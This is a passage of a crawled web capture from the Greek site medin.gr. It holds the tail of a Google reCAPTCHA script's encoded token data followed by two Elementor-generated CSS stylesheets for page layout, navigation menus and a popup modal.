44sQcKyHMKTwr7DrVbDvcOCwodFwog/AMOVwpwTScOIw4DCscK6woXDrkfDmcK/wr1Lwq1qwppvYcOgw6ZRwqrCiDJbHlzDmMO0w4QuQQIHw73DjgnCn8Olw7cEw6fCrx/CgQAmYVrDn1vDkE4nL2bDt3HCo8K9wqvDn8Kuw7tWG8OsUcOLwpHDoADCkAjCplfDjQfCumbCtsOxw41Owo13wrQqbj7Dk8O/wrvDpcOgw4vCkn/[base64]/FMOzw4PChsKCFMOrw70qw7PClRoAw7AeY8Kew5LClsOUYMOQRmjCsWAWUR5AS2PCqz/[base64]/MmHChR9SdjLCnUA3wq5KwrnCvFsiw69HPcKfDw0XIcOJwpc8wogJCUxSOMOZw6kZfsOicsKVc8OUTAPCvMK+w7R6w6jCjcO9wrTDlsKDUTDDlMOqDcOiGMOcMF/[base64]/CoE1IwrggZcKjD8KRwr07w7HCusKrXcOkHMKDM1spwqzDgMKlF0tmWsKfwrZqwpTDrzXCtyXDvMKewr4fegEtUXQuwo5Dw7Ynw7Rnw7ZNd0s6Ji7CrQU5wohBwpN1w6LCu8OAw7DDowTCqcKwMB7Dpy/Cn8KxwpViwpUwcDLCisKdJwVnbUB6SBzCn0VMw4PDi8OBJcO4TsK/XQQLw4Upwq3DnsOOwqt6GsOJwol+ZsKew5cSw5kfOC44w5LDkcONwrPCv8O9X8O9w5Afwq/DiMOvwrtDw5McwqTDiXIUYTrClsKCG8KLw5VCbsOxWMKpJBHDlMOrP20LwprCjsKLSMKhDEfCngnCscKrUMKkAMOpfsOvwrYqw6rDjUNWw48/[base64]/DpQbCgnZJRsKmwrcxFsONFhvDojlRwqDDq8KiwonDjcKTw7rDjgbDiBjDjcKdw4YwwoTCosKoWmhyM8Ocw5zCmi/DtTjCjkPDrcKQPE8cIF1dZ2sZwqEWw4oRw7rDmMKtwqg0w5rDuF3DllvDiRRrDsKwKUNiBcKUT8Krwp3DoMOFUUUEwqTDlMOKwpAYw7HCsMKMFlXCoMKFdB/DhWc4wocmRMKxW1dDw7gQwrIEwrTCrSLChAhpw4PDocKpw7BDWcOFwqPDi8KiwqPDs2fCj3oKdTPDuMOVbghrwr11wo4Bwq/DgRMGIMKhSXgZXlzCvsKAwpXDvHBWwp4tMhkTATk/[base64]/Cnw/Cr8OfCsK6w7XCksOYDw7DpTXDo8OswowdbAw7wpwOwrg1w7HCv2TDlwEOO8O4WX1ew6/CoyrCmsOlBcKhFsKzPMKSw5vClcK+w6BkHRVHw4vDosOIw4bDlsK5w4AveMKMdcKAw6pewq3DrGPCmcKzwoXCgXjDhAp6PyfDtMKQw4wvw7bDjVrCrsKPfsKFM8KTw6HDo8ONw69iwrrCljrCt8Oxw5DCpnPCucOEMMOlMMOGdhDCjMKidcKuNEJKwrYEw5XDsE/DtcOyw65WwoBWX3JWwrzDj8Oew5rDvcKvwrTDgcKDw7YbwoZQP8KOa8O2w7PCrsOlw4LDlcKIw5c0w7/DnndmQnVvfMObw7grw6zCtW3CqQDDncKBwpbCrUvDucOewp9pwpnCgkXDqWcmw4NTEMKHK8KVYhbDh8KgwrxODcKgeSwdWsKwwoVqw7DCt1TDqsOiw7UEC1E/w4wOS2J7w4oB\x22],null,[\x22conf\x22,null,\x226LeLi_oUAAAAAHOj3YP4tDQYdE0PwTeaG1iJcDRI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://medin.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22krORJ56Fbd7+ir/2sLURUydtY4QT2sFybz0a5PAt3qc\\u003d\x22,1,0,null,1,1769188993569,0,0,[151],null,[137],\x22RC-SzkfVojqYkVL1Q\x22,null,null,null,null,null,\x220dAFcWeA5jApkyGO9kQg666mSuxKroYZ2J5jCuUaTB-NmnIbIoEsZNQZSA5BD9h2ViChB-CCWpYSCVSFNHc-A33gV14_DzI5loyQ\x22,1769271793556]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-13398.css?ver=1767799545
body_size: 272
content:
.elementor-13398 .elementor-element.elementor-element-ff68163{text-align:center;}.elementor-13398 .elementor-element.elementor-element-ff68163 .elementor-heading-title{color:var( --e-global-color-el_color_1 );}.elementor-13398 .elementor-element.elementor-element-e46a644{--spacer-size:30px;}.elementor-13398 .elementor-element.elementor-element-cf70b55{text-align:center;}.elementor-13398 .elementor-element.elementor-element-cf70b55 .elementor-heading-title{color:var( --e-global-color-el_color_1 );}.elementor-13398 .elementor-element.elementor-element-7d6c7f6{--spacer-size:45px;}.elementor-13398 .elementor-element.elementor-element-26a5515{--divider-border-style:solid;--divider-color:var( --e-global-color-el_color_7_4 );--divider-border-width:1px;}.elementor-13398 .elementor-element.elementor-element-26a5515 .elementor-divider-separator{width:100%;}.elementor-13398 .elementor-element.elementor-element-26a5515 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-13398 .elementor-element.elementor-element-9406414{--spacer-size:45px;}.elementor-13398 .elementor-element.elementor-element-e01f183{text-align:center;}.elementor-13398 .elementor-element.elementor-element-e01f183 .elementor-heading-title{color:var( --e-global-color-el_color_1 );}.elementor-13398 .elementor-element.elementor-element-003de54{--spacer-size:30px;}.elementor-13398 .elementor-element.elementor-element-7d35a76{text-align:center;}.elementor-13398 .elementor-element.elementor-element-7d35a76 .elementor-heading-title{color:var( --e-global-color-el_color_1 );}.elementor-13398 .elementor-element.elementor-element-6385a0c:not( .elementor-widget-image ) .elementor-widget-container, .elementor-13398 .elementor-element.elementor-element-6385a0c.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://medin.gr/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:75%;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-4761.css?ver=1767744001
body_size: 2619
content:
.elementor-4761 .elementor-element.elementor-element-386f72ea > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-4761 .elementor-element.elementor-element-4b8d5d8{--spacer-size:30px;} .elementor-4761 .elementor-element.elementor-element-659b908 .box-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button .popup-icon,  .elementor-4761 .elementor-element.elementor-element-659b908 .box-button:hover,  .elementor-4761 .elementor-element.elementor-element-659b908 .box-button:focus, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button{background:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover .popup-icon, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus .popup-icon,  .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button .popup-icon{background:var( --e-global-color-el_color_1_2 );}.elementor-4761 .elementor-element.elementor-element-659b908 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button *{color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover *, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus *, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button *{color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:hover svg, .elementor-4761 .elementor-element.elementor-element-659b908 .box-button.elementor-button:focus svg, .elementor-4761 .elementor-element.elementor-element-659b908 .box-hover:hover .box-button.elementor-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-4761 .elementor-element.elementor-element-a4d188f{--spacer-size:30px;}.elementor-4761 .elementor-element.elementor-element-b241d15{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4761 .elementor-element.elementor-element-b241d15 .elementor-widget-container{text-align:center;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;color:var( --e-global-color-el_color_7 );}.elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;--sub-icon-size:20px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 > .elementor-widget-container{margin:40px 0px 40px 0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 li > a .item-content > i, .elementor-4761 .elementor-element.elementor-element-a0f1620 li > a .item-content > img, .elementor-4761 .elementor-element.elementor-element-a0f1620 li > a .item-content > svg{display:flex;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li:not(:last-child){padding-bottom:calc(34px);margin-bottom:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(34px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(34px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu{--grid-row-gap:34px;--icon-size:24px;--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:after{border-bottom-style:solid;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:first-child:before{border-top-style:solid;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .first-item-border-hide .dt-nav-menu > li:first-child:before{border-top-style:none;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .first-item-border-hide .dt-nav-menu > li:first-child{padding-top:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .last-item-border-hide .dt-nav-menu > li:last-child:after{border-bottom-style:none;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .last-item-border-hide .dt-nav-menu > li:last-child{padding-bottom:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes{--divider-width:2px;}.elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:after, .elementor-4761 .elementor-element.elementor-element-a0f1620.widget-divider-yes .dt-nav-menu > li:before{border-color:var( --e-global-color-el_color_7_4 );} .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:none;line-height:1.3em;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a:hover .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active-item{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active .item-content svg, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a.active-item .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button i{font-size:24px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button svg{width:24px;height:24px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-left .dt-nav-menu > li > a .next-level-button{margin-right:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-right .dt-nav-menu > li > a  .next-level-button{margin-left:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content {margin-left:10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content {margin-right:10px;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a  .item-content {margin:0 10px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button{color:var( --e-global-color-el_color_7_2 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > a .next-level-button svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_click .dt-nav-menu > li > a .next-level-button:hover {color:var( --e-global-color-el_color_1 );}
					.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_item_click .dt-nav-menu > li > a:hover .next-level-button{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_click .dt-nav-menu > li > a .next-level-button:hover svg, .elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-menu-display-on_item_click .dt-nav-menu > li > a:hover .next-level-button svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > .vertical-sub-nav{padding:20px 0px 10px 0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(20px);margin-bottom:0;--sub-grid-row-gap:20px;}.elementor-4761 .elementor-element.elementor-element-a0f1620.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(20px/2);padding-top:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(20px/2);padding-bottom:calc(20px/2);}.elementor-4761 .elementor-element.elementor-element-a0f1620.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-20px);}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li, .elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li a{font-size:15px;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a{padding:0px 0px 0px 0px;color:var( --e-global-color-el_color_7_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav li a .next-level-button {left:0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav li a .next-level-button {right:0px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a .item-content svg{fill:var( --e-global-color-el_color_7_1 );color:var( --e-global-color-el_color_7_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a:hover{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a:hover .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li > a.active-item{color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li a.active-item .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-4761 .elementor-element.elementor-element-a0f1620 .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li > a .next-level-button i{font-size:20px;}.elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li > a .next-level-button, .elementor-4761 .elementor-element.elementor-element-a0f1620 .vertical-sub-nav > li > a .next-level-button svg{width:20px;height:20px;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .box-content{align-items:flex-start;text-align:left;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper{align-items:center;align-content:center;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .box-content-wrapper{flex-flow:row nowrap;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon-div{align-self:center;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon-div i{color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-b4fd149 .elementor-icon-div svg{fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-b4fd149{--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-b4fd149 .box-description{margin-top:10px;}.elementor-4761 .elementor-element.elementor-element-ec7883a{--spacer-size:15px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .box-content{align-items:flex-start;text-align:left;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-4761 .elementor-element.elementor-element-898cb2a .box-content-wrapper{flex-flow:row nowrap;}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon-div{align-self:center;}.elementor-4761 .elementor-element.elementor-element-898cb2a > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon-div i{color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-898cb2a .elementor-icon-div svg{fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-898cb2a{--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-898cb2a .box-description{margin-top:10px;}.elementor-4761 .elementor-element.elementor-element-56b6f4a{--spacer-size:15px;}.elementor-4761 .elementor-element.elementor-element-d952f0a .box-content{align-items:flex-start;text-align:left;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-4761 .elementor-element.elementor-element-d952f0a .box-content-wrapper{flex-flow:row nowrap;}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon-div{align-self:center;}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon{font-size:16px;}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon-div i{color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-d952f0a .elementor-icon-div svg{fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-d952f0a{--icon-spacing:10px;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_content_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );color:var( --e-global-color-text );}.elementor-4761 .elementor-element.elementor-element-d952f0a .box-description{margin-top:10px;}.elementor-4761 .elementor-element.elementor-element-21c9620{--divider-border-style:solid;--divider-color:var( --e-global-color-el_color_7_4 );--divider-border-width:1px;}.elementor-4761 .elementor-element.elementor-element-21c9620 .elementor-divider-separator{width:100%;}.elementor-4761 .elementor-element.elementor-element-21c9620 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4761 .elementor-element.elementor-element-86503c9{--spacer-size:15px;}.elementor-4761 .elementor-element.elementor-element-653bfa4 .elementor-button-content-wrapper{flex-direction:row;}#elementor-popup-modal-4761 .dialog-widget-content{animation-duration:0.5s;width:340px;box-shadow:0px 0px 60px 0px rgba(0, 0, 0, 0.2);}#elementor-popup-modal-4761{background-color:#00000080;justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-4761 .dialog-message{width:340px;height:var(--the7-fit-height, 100vh);align-items:center;max-height:initial;}#elementor-popup-modal-4761 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-4761 .dialog-close-button i{color:var( --e-global-color-el_color_7 );}#elementor-popup-modal-4761 .dialog-close-button svg{fill:var( --e-global-color-el_color_7 );}#elementor-popup-modal-4761 .dialog-close-button:hover i{color:var( --e-global-color-el_color_2 );}@media(max-width:1100px){ .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-4761 .elementor-element.elementor-element-a0f1620.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-b4fd149.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-b4fd149 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}}@media(max-width:767px){ .elementor-4761 